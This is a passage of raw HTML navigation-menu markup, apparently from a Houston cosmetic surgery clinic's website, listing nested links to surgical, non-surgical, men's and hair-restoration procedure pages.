id="x-menu-collapsed-list-e3506-34-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-6" data-x-toggleable="e3506-34-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e3506-34-7" data-x-toggle="collapse" data-x-toggleable="e3506-34-7" aria-controls="x-menu-collapsed-list-e3506-34-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-7" data-x-toggleable="e3506-34-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" id="x-menu-collapsed-anchor-e3506-34-8" data-x-toggle="collapse" data-x-toggleable="e3506-34-8" aria-controls="x-menu-collapsed-list-e3506-34-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-8" data-x-toggleable="e3506-34-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e3506-34-9" data-x-toggle="collapse" data-x-toggleable="e3506-34-9" aria-controls="x-menu-collapsed-list-e3506-34-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-9" data-x-toggleable="e3506-34-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e3506-34-10" data-x-toggle="collapse" data-x-toggleable="e3506-34-10" aria-controls="x-menu-collapsed-list-e3506-34-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-10" data-x-toggleable="e3506-34-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e3506-34-11" data-x-toggle="collapse" data-x-toggleable="e3506-34-11" aria-controls="x-menu-collapsed-list-e3506-34-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-11" data-x-toggleable="e3506-34-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e3506-34-12" data-x-toggle="collapse" data-x-toggleable="e3506-34-12" aria-controls="x-menu-collapsed-list-e3506-34-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-12" data-x-toggleable="e3506-34-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e3506-34-13" data-x-toggle="collapse" data-x-toggleable="e3506-34-13" aria-controls="x-menu-collapsed-list-e3506-34-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-13" data-x-toggleable="e3506-34-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-14" data-x-toggle="collapse" data-x-toggleable="e3506-34-14" aria-controls="x-menu-collapsed-list-e3506-34-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-14" data-x-toggleable="e3506-34-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e3506-34-15" data-x-toggle="collapse" data-x-toggleable="e3506-34-15" aria-controls="x-menu-collapsed-list-e3506-34-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-15" data-x-toggleable="e3506-34-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" 